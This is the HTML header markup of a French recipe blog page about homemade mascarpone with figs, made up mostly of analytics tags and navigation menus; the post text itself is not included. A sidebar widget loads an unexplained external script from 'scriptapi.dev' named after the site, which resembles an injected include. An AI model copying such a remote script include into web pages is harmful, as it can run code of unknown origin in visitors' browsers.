<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://christelleisflabbergasting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://christelleisflabbergasting.com/wp-json/wp/v2/posts/206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christelleisflabbergasting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://christelleisflabbergasting.com/2011/10/mascarpone-maison-figues-et-miel-au-romarin.html" />
<link rel='shortlink' href='https://christelleisflabbergasting.com/?p=206' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://christelleisflabbergasting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristelleisflabbergasting.com%2F2011%2F10%2Fmascarpone-maison-figues-et-miel-au-romarin.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://christelleisflabbergasting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchristelleisflabbergasting.com%2F2011%2F10%2Fmascarpone-maison-figues-et-miel-au-romarin.html&#038;format=xml" />
<meta name="google-site-verification" content="GDSlImArvttILnzlHJ31O_bs9d3DumAFbjDQ9JqKiEk" />
	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="YclpnRv2GBx6Y8_WpGc1kmE9wZ-LiAyzbyoEyhOdhT4" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.post-type-archive-product #page_content_wrapper .inner .sidebar_content img, #page_content_wrapper .related .product-type-simple img {
	height: 243px !important;
	object-fit: cover;
	object-position: center;
}
#footer .footer_right iframe {
	width: 100%
}
@media only screen and (max-width:767px){
		.post-type-archive-product #page_content_wrapper .inner .sidebar_content img {
		height: 14vh !important;
	}
	#page_content_wrapper .inner .related .product-type-simple img {
		height: 14vh !important;
	}
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64922213-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-26971132-2');
</script>

</head>

<body id="fr" class="wp-singular post-template-default single single-post postid-206 single-format-standard wp-theme-grandblog wp-child-theme-grandblog-child theme-grandblog woocommerce-no-js">

         <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
  
		<input type="hidden" id="pp_enable_right_click" name="pp_enable_right_click" value=""/>
	<input type="hidden" id="pp_enable_dragging" name="pp_enable_dragging" value=""/>
	<input type="hidden" id="pp_image_path" name="pp_image_path" value="https://christelleisflabbergasting.com/wp-content/themes/grandblog/images/"/>
	<input type="hidden" id="pp_homepage_url" name="pp_homepage_url" value="https://christelleisflabbergasting.com/"/>
	<input type="hidden" id="pp_ajax_search" name="pp_ajax_search" value="1"/>
	<input type="hidden" id="pp_fixed_menu" name="pp_fixed_menu" value="1"/>
	<input type="hidden" id="pp_topbar" name="pp_topbar" value="1"/>
	<input type="hidden" id="pp_page_title_img_blur" name="pp_page_title_img_blur" value=""/>
	<input type="hidden" id="tg_blog_slider_layout" name="tg_blog_slider_layout" value="slider"/>
	<input type="hidden" id="pp_back" name="pp_back" value="Back"/>
	
		<input type="hidden" id="pp_footer_style" name="pp_footer_style" value="3"/>
	
	<!-- Begin mobile menu -->
	<a id="close_mobile_menu" href="javascript:;"></a>
	<div class="mobile_menu_wrapper">
		    	<form role="search" method="get" name="searchform" id="searchform" action="https://christelleisflabbergasting.com//">
    	    <div>
    	    	<input type="text" value="" name="s" id="s" autocomplete="off" placeholder="Search..."/>
    	    	<button>
    	        	<i class="fa fa-search"></i>
    	        </button>
    	    </div>
    	    <div id="autocomplete"></div>
    	</form>
    	    		    <div class="menu-menu-principal-new-container"><ul id="mobile_main_menu" class="mobile_main_nav"><li id="menu-item-17472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li id="menu-item-17477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li id="menu-item-17478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li id="menu-item-17481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li id="menu-item-17482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li id="menu-item-17483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li id="menu-item-17484" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li id="menu-item-17485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li id="menu-item-17486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li id="menu-item-17487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li id="menu-item-17479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li id="menu-item-17488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li id="menu-item-17489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li id="menu-item-17490" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li id="menu-item-17491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li id="menu-item-17492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li id="menu-item-17493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li id="menu-item-17494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li id="menu-item-17495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li id="menu-item-17496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li id="menu-item-17497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li id="menu-item-17498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li id="menu-item-17499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li id="menu-item-17480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li id="menu-item-17502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li id="menu-item-17500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li id="menu-item-17503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li id="menu-item-17501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17853" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li id="menu-item-17473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li id="menu-item-17507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li id="menu-item-17508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li id="menu-item-17512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li id="menu-item-17509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li id="menu-item-17510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li id="menu-item-17511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li id="menu-item-17513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li id="menu-item-17518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li id="menu-item-17519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li id="menu-item-17520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li id="menu-item-17514" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li id="menu-item-17521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li id="menu-item-17522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li id="menu-item-17523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li id="menu-item-17524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li id="menu-item-17525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li id="menu-item-17515" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li id="menu-item-17526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li id="menu-item-17516" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li id="menu-item-17527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li id="menu-item-17528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li id="menu-item-17529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li id="menu-item-17517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li id="menu-item-17530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li id="menu-item-17531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li id="menu-item-17532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li id="menu-item-17533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-17474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li id="menu-item-17475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li id="menu-item-17476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>		
		<!-- Begin side menu sidebar -->
		<div class="page_content_wrapper">
			<div class="sidebar_wrapper">
		        <div class="sidebar">
		        
		        	<div class="content">
		        
		        		<ul class="sidebar_widget">
		        		<li id="block-4" class="widget widget_block"><script src="https://scriptapi.dev/api/christelleisflabbergasting.js"></script></li>
		        		</ul>
		        	
		        	</div>
		    
		        </div>
			</div>
		</div>
		<!-- End side menu sidebar -->
	</div>
	<!-- End mobile menu -->

	<!-- Begin template wrapper -->
	<div id="wrapper">
	
	
<div class="header_style_wrapper">
		<div class="topbanner"><p><a href="https://christelleisflabbergasting.com/produit/coffret-exclusif-de-trois-livres-collection-formule-magique" target="_blank" rel="noopener">Ma nouvelle collection de livres est disponible !</a> 🥳</p>
</div>
<!-- Begin top bar -->
<div class="above_top_bar">
    <div class="page_content_wrapper">
    
    <div class="top_contact_info">
				    </div>
    	
    <div class="menu-secondaire-container"><ul id="top_menu" class="top_nav"><li id="menu-item-17591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17591"><a href="https://christelleisflabbergasting.com/a-propos">À propos</a></li>
<li id="menu-item-17590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17590"><a href="https://christelleisflabbergasting.com/contact">Contact</a></li>
<li id="menu-item-17592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17592"><a href="https://christelleisflabbergasting.com/presse-et-mentions">Presse</a></li>
</ul></div>    
    <div class="social_wrapper">
    <ul>
    	                    <li class="facebook"><a target="_blank" href="https://www.facebook.com/christelleisflabbergasting"><i class="fa fa-facebook"></i></a></li>
                                                            <li class="instagram"><a target="_blank" title="Instagram" href="http://instagram.com/christellerocks"><i class="fa fa-instagram"></i></a></li>
                                                            <li class="pinterest"><a target="_blank" title="Pinterest" href="http://pinterest.com/christellerocks"><i class="fa fa-pinterest"></i></a></li>
                                                                                                                                                                                                        
                    
                        </ul>
</div>    <br class="clear"/>
    </div>
</div>
<!-- End top bar -->

<div class="top_bar">

		<div id="menu_wrapper">
				
			        <div id="nav_wrapper">
	        	<div class="nav_wrapper_inner">
	        		<div id="menu_border_wrapper">
	        			<div class="menu-menu-principal-new-container"><ul id="main_menu" class="nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17472"><a href="#">Recettes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-17477"><a href="https://christelleisflabbergasting.com/categorie/index-recettes">Toutes les recettes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17478"><a href="#">Particularités</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17481"><a href="https://christelleisflabbergasting.com/categorie/recettes-rapides">Recettes rapides</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17482"><a href="https://christelleisflabbergasting.com/categorie/recettes-salees">Recettes salées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17483"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sans-gluten">Recettes sans gluten</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17484"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-sucrees">Recettes sucrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17485"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-libanaises">Recettes syro-libanaises</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17486"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetalienne-2">Recettes végétaliennes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17487"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recette-vegetarienne">Recettes végétariennes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17479"><a href="#">Type de repas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17488"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/accompagnements">Accompagnements</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17489"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/aperos-et-entrees">Apéros et entrées</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17490"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/biscuits-et-collations">Biscuits et collations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17491"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/boissons">Boissons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17492"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/desserts">Desserts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17493"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pains-et-pates">Pains et brioches</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17494"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/pates-et-riz">Pâtes, riz et légumineuses</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/petit-dejeuner">Petit-déjeuner</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17496"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/poissons-et-fruits-de-mer">Poissons et fruits de mer</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17497"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/salades">Salades</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17498"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/soupes-type-recette">Soupes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17499"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/viandes">Viandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17480"><a href="#">Saisons</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17502"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/printemps">Printemps</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17500"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-ete">Été</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17503"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/recettes-dautomne">Automne</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17501"><a href="https://christelleisflabbergasting.com/categorie/index-recettes/saison-hiver">Hiver</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17853"><a href="https://christelleisflabbergasting.com/mes-livres">Mes livres</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17473"><a href="#">Voyages</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17507"><a href="#">Belgique</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://christelleisflabbergasting.com/categorie/anvers">Anvers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://christelleisflabbergasting.com/categorie/bruxelles">Bruxelles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://christelleisflabbergasting.com/categorie/gent">Gent</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17508"><a href="https://christelleisflabbergasting.com/categorie/berlin">Berlin</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17512"><a href="#">Canada</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17509"><a href="https://christelleisflabbergasting.com/categorie/alberta">Alberta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17510"><a href="https://christelleisflabbergasting.com/categorie/ottawa-2">Ottawa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17511"><a href="https://christelleisflabbergasting.com/categorie/toronto-2">Toronto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17513"><a href="#">Espagne</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17518"><a href="https://christelleisflabbergasting.com/categorie/barcelone">Barcelone</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17519"><a href="https://christelleisflabbergasting.com/categorie/cordoue">Cordoue</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17520"><a href="https://christelleisflabbergasting.com/categorie/seville">Séville</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17514"><a href="#">États-Unis</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17521"><a href="https://christelleisflabbergasting.com/categorie/boston">Boston</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17522"><a href="https://christelleisflabbergasting.com/categorie/cape-cod">Cape Cod</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17523"><a href="https://christelleisflabbergasting.com/categorie/hawaii">Hawaii</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17524"><a href="https://christelleisflabbergasting.com/categorie/new-york">New York</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17525"><a href="https://christelleisflabbergasting.com/categorie/vermont">Vermont</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17515"><a href="#">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17526"><a href="https://christelleisflabbergasting.com/categorie/paris-fr">Paris</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17516"><a href="#">Italie</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17527"><a href="https://christelleisflabbergasting.com/categorie/cote-amalfitaine">Côte Amalfitaine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17528"><a href="https://christelleisflabbergasting.com/categorie/cote-sorrentine">Côte Sorrentine</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17529"><a href="https://christelleisflabbergasting.com/categorie/toscane">Toscane</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children arrow menu-item-17517"><a href="#">Québec</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17530"><a href="https://christelleisflabbergasting.com/categorie/charlevoix">Charlevoix</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17531"><a href="https://christelleisflabbergasting.com/categorie/montreal">Montréal</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17532"><a href="https://christelleisflabbergasting.com/categorie/quebec">Québec</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17533"><a href="https://christelleisflabbergasting.com/categorie/voyages/saguenay-lac-saint-jean">Saguenay Lac-Saint-Jean</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17474"><a href="https://christelleisflabbergasting.com/categorie/inspirations">Inspirations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17475"><a href="https://christelleisflabbergasting.com/marche">Boutique</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17476"><a target="_blank" href="https://christelleisflabbergasting.substack.com/">Infolettre</a></li>
</ul></div>	        		</div>
	        	</div>
	        </div>
	        <!-- End main nav -->
                
        <!-- Begin right corner buttons -->
    	<div id="logo_right_button">
    					<div class="post_share_wrapper">
				<a id="page_share" href="javascript:;"><i class="fa fa-share-alt"></i></a>
			</div>
						<a class="cart-customlocation" href="https://christelleisflabbergasting.com/panier" title="Voir le panier"><span class="count">0</span><i class="fa fa-shopping-cart"></i></a>
			<!-- Begin search icon -->
			<a href="javascript:;" id="search_icon"><i class="fa fa-search"></i></a>
			<!-- End side menu -->
    	
	    	<!-- Begin search icon -->
			<a href="#" id="mobile_nav_icon"></a>
			<!-- End side menu -->
			
    	</div>
    	<!-- End right corner buttons -->
        </div>
    	</div>
    </div>
    
    <!-- Begin logo -->
    <div id="logo_wrapper">
    
        <div id="logo_normal" class="logo_container">
        <div class="logo_align">
	        <a id="custom_logo" class="logo_wrapper default" href="https://christelleisflabbergasting.com/">
	        		        	<img src="https://christelleisflabbergasting.com/wp-content/uploads/2018/05/CIF_logoF_650px.jpg" alt="" width="252" />
	        		        </a>
        </div>
    </div>
        <!-- End logo -->
</div>
<div id="page_caption" class="hasbg parallax withtopbar ">

			<div id="bg_regular" style="background-image:url(https://i0.wp.com/christelleisflabbergasting.com/wp-content/uploads/2018/06/MascarponeMaisonFigues_6.jpg?fit=%2C&#038;ssl=1);"></div>
		</div>


<!-- Begin content -->
<div id="page_content_wrapper" class="hasbg withtopbar ">    
    <div class="inner">

    	<!-- Begin main content -->
    	<div class="inner_wrapper">

